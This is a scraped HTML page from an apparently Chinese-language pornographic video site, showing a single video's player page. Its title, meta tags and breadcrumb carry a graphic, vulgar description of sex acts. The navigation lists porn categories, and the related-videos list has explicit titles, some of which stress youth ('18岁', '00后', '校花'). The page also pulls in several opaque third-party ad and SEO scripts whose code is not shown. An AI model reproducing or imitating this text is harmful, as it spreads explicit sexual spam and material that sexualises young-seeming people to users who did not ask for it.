

--- FILE ---
content_type: text/html
request_url: http://rr386.com/play/index50756-0-0.html
body_size: 4173
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=50756;var seaplaylink="/play/index50756-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            被大鸡巴草爽的小骚货给大哥展示绝活胸推漫游口交大鸡巴足交情趣乳夹主动上位伺候大哥大力爆草叫的骚.
        </title>
        <meta name="keywords" content="被大鸡巴草爽的小骚货给大哥展示绝活胸推漫游口交大鸡巴足交情趣乳夹主动上位伺候大哥大力爆草叫的骚." />
        <meta name="description" content="被大鸡巴草爽的小骚货给大哥展示绝活胸推漫游口交大鸡巴足交情趣乳夹主动上位伺候大哥大力爆草叫的骚." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;被大鸡巴草爽的小骚货给大哥展示绝活胸推漫游口交大鸡巴足交情趣乳夹主动上位伺候大哥大力爆草叫的骚.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250520/jFYLzJpc/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250520/jFYLzJpc/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250520/jFYLzJpc/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f444fdeec3c46f7986d88c8990420c6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>